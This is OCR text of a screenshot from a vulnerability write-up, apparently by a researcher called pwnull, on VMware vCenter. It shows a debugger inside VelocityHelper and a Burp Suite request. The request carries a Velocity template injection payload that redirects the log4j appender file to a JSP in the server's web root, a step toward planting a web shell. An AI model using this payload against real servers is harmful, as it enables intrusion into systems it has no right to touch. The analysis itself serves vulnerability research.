 VelocityHelper()
createVelocityContextWithPredefinedGlob
createVelocityEngine(): VelocityEngine
updateContextWith(VelocityContext, Map<
updateContextWith(VelocityContext, String
executeVelocityExpression(String, Velocity
prepareVelocityPropertiesForResourceIter
prepareVelocityPropertiesFromResourceIt
evaluateAttributes(Map<String, String>, V
updateContextWith(VelocityContext, Name
updateContextWith(VelocityContext, Build
99
100 public static String executeVelocityExpression(String expression, VelocityEngine velocityEngine, VelocityContext substitutor, String
logTag) { expression: "#set($log = $GLOBAL-logger.logger.parent)##\n#set($narfazj = $log.getAppender("LOGFILE"))##\n$narfazj.setFile("/usr/lib/vm
101 try {
102 StringWriter dummySw = new StringWriter(); dummySw: "\n "
103 velocityEngine.evaluate(substitutor, dummySw, logTag, expression); velocityEngine: VelocityEngine@21465 substitutor: VelocityContext@
104 return dummySw.toString(); dummySw: "\n "
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: https://192.168.232.196 ?
Request
Raw Params Headers Hex
{"manifestContent": "<manifest recommendedPageSize=\"500\">\n <request>\n <query
name=\"vir:VCenter\">\n <constraint>\n <targetType>ServiceInstance</targetType>\n
</constraint>\n <propertySpec>\n
<propertyNames>content.about.instanceUuid</propertyNames>\n
<propertyNames>content.about.osType</propertyNames>\n
<propertyNames>content.about.build</propertyNames>\n
<propertyNames>content.about.version</propertyNames>\n </propertySpec>\n </query>\n
</request>\n <cdfMapping>\n <indepedentResultsMapping>\n <resultSetMappings>\n
<entry>\n <key>vir:VCenter</key>\n <value>\n <value
xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\" xsi:type=\"resultSetMapping\">\n
<resourceItemToJsonLdMapping>\n <forType>ServiceInstance</forType>\n
<mappingCode><![CDATA[#set($log = $GLOBAL-logger.logger.parent)##\n#set($narfazj =
$log.getAppender(\"LOGFILE\"))##\n$narfazj.setFile(\"/usr/lib/vmware-sso/vmware-sts/webapps/ROOT/xxx.jsp
\")]]>\n </mappingCode>\n </resourceItemToJsonLdMapping>\n
Response
Hex
Headers
Raw
Variables
11 = {HashMap$Node@21494} "GLOBAL-logger" ->
key = "GLOBAL-logger"
value = {Log4JLogger@21060}
logger = {Logger@21094}
name = "com.vmware.ph.phservice.collector.internal.cdf.mapping.velocity.VelocityHelper"
level = null
parent = {RootLogger@21047}
name = "root"
level = {Level@21098} "INFO"
parent = null
resourceBundle = null
repository = {Hierarchy@21096}
aai = {AppenderAttachableImpl@21099}
appenderList = {Vector@21101} size = 1
0 = {NonAppendingRollingFileAppender@21103}
_fileName = "/usr/lib/vmware-sso/vmware-sts/webapps/ROOT/xxx.jsp"
_bufferedIO = false
_bufferSize = 8192
_maxFileSize = 14680064
_maxBackupIndex = 31
_threshold = {Level@21105} "DEBUG"
@pwnull
Blog:pwnull.github.io